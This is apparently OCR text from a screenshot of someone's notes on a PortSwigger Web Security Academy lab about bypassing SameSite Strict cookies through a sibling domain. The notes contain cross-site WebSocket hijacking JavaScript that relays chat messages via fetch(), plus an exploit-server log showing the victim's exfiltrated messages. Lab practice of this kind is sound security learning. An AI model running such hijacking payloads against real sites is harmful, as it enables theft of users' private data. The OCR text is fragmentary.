 Fichier Machine Écran Entrée Périphériques Aide
Applications Emplacements Système
ven. 28 juil., 22:56
notes.ctb - /home/parrot/Documents/note - CherryTree 0.99.30
Fichier Edition Format Arborescence Rechercher Affichage Favoris Importer Exporter Aide
h1 h2 h3
lab 134 lab 133 lab 130
lab 135
wss://0a9c00e404e4cd5483b64d8c006c0011.web-security-academy.net/chat
https://exploit-0ad30034045fcdcb83544c300115007e.exploit-server.net/exploit
var webSocket = new WebSocket("wss://0a9c00e404e4cd5483b64d8c006c0011.web-
security-academy.net/chat");
webSocket.onopen = function (evt) {
webSocket.send("READY")
}
webSocket.onmessage = function (evt) {
var message = evt.data;
fetch("");
}
Type de Nœud: Texte Enrichi - Date de création: 2023/07/28 - 22:37 - Date de dernière modification: 2023/07/28 - 22:52
Lab: SameSite Strict bypa
SameSite Strict bypass vi
Exploit Server: SameSite S
https://exploit-0ad30034045fcdcb83544c300115007e
OW
W
Import bookmarks... Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources
ass via sibling domain
LAB Not solved
Back to lab Back to lab description
"GET / HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0) Gecko/20100101 Firefox/10
"GET /robots.txt HTTP/1.1" 404 "User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0) Gecko/20100101
"GET /robots.txt HTTP/1.1" 404 "User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0) Gecko/20100101
"GET /resources/css/labsDark.css HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0)
"GET /academyLabHeader HTTP/1.1" 404 "User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0) Gecko/2010
"POST / HTTP/1.1" 302 "User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0) Gecko/20100101 Firefox/10
"GET /deliver-to-victim HTTP/1.1" 302 "User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0) Gecko/20
"GET /exploit/ HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Geck
"GET /exploit?message=eyJ1c2VyIjoiQ09OTkVDVEVEIiwiY29udGVudCI6Ii0tIE5vdyBjaGF0dGluZyB3aXRoIEhhbCBQb
"GET / HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0) Gecko/20100101 Firefox/10
"GET /resources/css/labsDark.css HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0)
"GET /academyLabHeader HTTP/1.1" 404 "User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0) Gecko/2010
"POST / HTTP/1.1" 302 "User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0) Gecko/20100101 Firefox/10
Menu Exploit Server: SameSi... notes.ctb - /home/parr... Untitled Session - OW...
Ctrl droite